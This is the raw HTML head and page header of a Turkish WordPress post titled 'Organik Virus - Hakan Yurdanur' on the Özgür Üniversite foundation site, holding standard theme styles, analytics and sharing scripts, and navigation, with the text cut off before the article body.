

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozguruniversite.org/2020/08/10/organik-virus-hakan-yurdanur/
body_size: 95214
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41252613-1', 'auto');
  ga('send', 'pageview');

</script>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ozguruniversite.org/xmlrpc.php" />
<title>ORGANİK VİRUS &#8211; HAKAN YURDANUR &#8211; Özgür Üniversite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; beslemesi" href="https://ozguruniversite.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; yorum beslemesi" href="https://ozguruniversite.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; ORGANİK VİRUS &#8211; HAKAN YURDANUR yorum beslemesi" href="https://ozguruniversite.org/2020/08/10/organik-virus-hakan-yurdanur/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ozguruniversite.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ozguruniversite.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tie-style-css'  href='https://ozguruniversite.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://ozguruniversite.org/wp-content/themes/sahifa/css/ilightbox/smooth-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://ozguruniversite.org/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://ozguruniversite.org/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://ozguruniversite.org/wp-json/" /><link rel="alternate" type="application/json" href="https://ozguruniversite.org/wp-json/wp/v2/posts/4208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ozguruniversite.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ozguruniversite.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://ozguruniversite.org/2020/08/10/organik-virus-hakan-yurdanur/" />
<link rel='shortlink' href='https://ozguruniversite.org/?p=4208' />
<link rel="alternate" type="application/json+oembed" href="https://ozguruniversite.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ozguruniversite.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://ozguruniversite.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://ozguruniversite.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://ozguruniversite.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 16px;
	font-weight: normal;
	font-style: normal;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 25px;
	font-weight: bold;
	font-style: normal;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 14px;
	font-weight: normal;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: normal;
	font-style: normal;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: normal;
	font-style: normal;
}

body.single .entry, body.page .entry{
	font-family: Georgia, serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 16px;
	font-weight: normal;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Georgia, serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #f00e19;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#f00e19;
}

::-webkit-scrollbar-thumb{
	background-color:#f00e19 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #f00e19;
}
	
.search-block:after {
	border-right-color:#f00e19;
}

body.rtl .search-block:after {
	border-left-color:#f00e19;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #f00e19;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #f00e19;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #f00e19;
	border-color: #f00e19;
}

#order_review,
#order_review_heading {
	border-color: #f00e19;
}

	
body {
	background-color: #b0221a !important;
	background-image : url(https://ozguruniversite.org/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">T\u00fcm Sonu\u00e7lar\u0131 G\u00f6ster<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/ozguruniversite.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/ozguruniversite.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-300x300.jpg" />
</head>
<body id="top" class="post-template-default single single-post postid-4208 single-format-standard">

<div class="wrapper-outer">

	<a href="https://www.instagram.com/ozguruniversite/" target="_blank" class="background-cover"></a>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://ozguruniversite.org/">
				<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Pazartesi ,  26  Ocak 2026</span>					
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ozguruniversite.org/kurulus-bilgirgesi/">Kuruluş Bildirgesi</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ozguruniversite.org/iletisim/">İletişim</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://ozguruniversite.org/">
							<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Özgür Üniversite" href="https://ozguruniversite.org/">
					<img src="http://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-e1451938505881.jpg" alt="Özgür Üniversite"  /><strong>Özgür Üniversite Türkiye ve Ortadoğu Forumu Vakfı</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			
			<a href="https://ozguruniversite.org/2026/01/01/2026-kis-donemi-basliyor/" title="" target="_blank">
				<img src="https://ozguruniversite.org/wp-content/uploads/2024/12/Bir-baslik-ekleyin.png" alt="" />
			</a>
				</div>			<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-635"><a href="http://ozguruniversite.org"><i class="fa fa-home"></i>Ana Sayfa</a></li>
<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ozguruniversite.org/kurulus-bilgirgesi/">Kuruluş Bildirgesi</a></li>
